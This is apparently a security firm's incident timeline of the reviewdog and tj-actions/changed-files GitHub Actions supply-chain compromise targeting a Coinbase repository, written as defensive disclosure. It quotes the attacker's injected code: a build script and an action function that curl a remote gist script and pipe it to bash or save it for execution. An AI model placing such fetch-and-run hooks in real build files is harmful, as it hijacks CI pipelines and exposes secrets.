 Timeline of reviewdog / tj-actions / Coinbase incident
WIZ
* The reviewdog / tj-actions incident was related to an unsuccessful attempt to compromise a Coinbase repository
* Coinbase removed a vulnerable workflow prior to the mass poisoning of tj-actions tags
* haya14busa, reviewdog maintainer, has identified the compromised reviewdog contributor and taken appropriate action
* Wiz responsibly disclosed this to Coinbase, and continues to work collaboratively with haya14busa
March 5th - First evidence of attacker interest in Coinbase repositories
Wiz has identified and reported an undisclosed account linked to the attacker
March 11th - Attacker switches to disposable GitHub accounts
(iLrmKCu86tjwp8, 2ft2dKo28UazTZ, mmvojwip)
other reviewdog actions
March 11th 18:42 - Attacker poisons v1 tag of reviewdog/action-setup,
via a compromised contributor. Dependent actions impacted
reviewdog/action-setup@v1
March 11th 20:21 - Attacker reverts poisoned v1 tag
Attacker likely has achieved their goal, write access to tj-actions/changed-files
tj-actions/eslint-changed-files
March 13th 20:46 - Attacker introduces a malicious commit, targeting coinbase/agentkit.
A workflow log is generated. The gist was removed, so the payload is unknown
14 + "build": "tsc",
14 + "build": "tsc && curl -sSfL https://gist.githubusercontent.com/mmvojwip/bed37c8e5df4404cf04e183f5080861a/raw/setup.sh | bash && exit 1",
44 npm error command sh -c tsc && curl -sSfL https://gist.githubusercontent.com/mmvojwip/bed37c8e5df4404cf04e183f5080861a/raw/setup.sh | bash && exit 1
45 Error: Process completed with exit code 1.
March 13th 21:09 - Attacker places a malicious commit, targeting Coinbase,
into tj-actions/changed-files
tj-actions/changed-files
+ async function updateFeatures(token) {
+ if (process.env.GITHUB_REPOSITORY_OWNER && (process.env.GITHUB_REPOSITORY_OWNER === 'coinbase' || process.env.GITHUB_REPOSITORY_OWNER === 'mmvojwip')) {
+ await exec.getExecOutput('bash', ['-c', `curl -sSfL https://gist.githubusercontent.com/mmvojwip/e9975a3a16acc492e3e7f677b6276cb2/raw/setup.py > /tmp/setup.py`],
{
March 13 21:18 - March 14 10:19 - Attacker attempts to change the pinning of
tj-actions/changed-files within the changelog workflow of coinbase/agentkit
30 - uses: tj-actions/changed-files@v39
30 + uses: tj-actions/changed-files@6e6023c01918b353229af0881232f601a4cc8365
March 14 15:10 - agentkit executes a malicious version of tj-actions/changed-files,
likely leaking a token with `write` permissions
C
coinbase/agentkit
changelog workflow
March 14 16:37 - Coinbase removes the vulnerable changelog workflow
March 14 16:57 - tj-actions/changed-files has all tags redirected to a malicious commit
March 14 20:52 - StepSecurity first identifies the issue with tj-actions/changed-files on GitHub
Secondary Targets
(other workflows using these actions)
March 14 22:18 - StepSecurity broadcasts the issue (CVE-2025-30066)
March 15 10:30 - tj-actions is temporarily removed. The malicious gist had been removed prior
March 17 - Wiz identifies and responsibly discloses the compromise of reviewdog (CVE-2025-30154)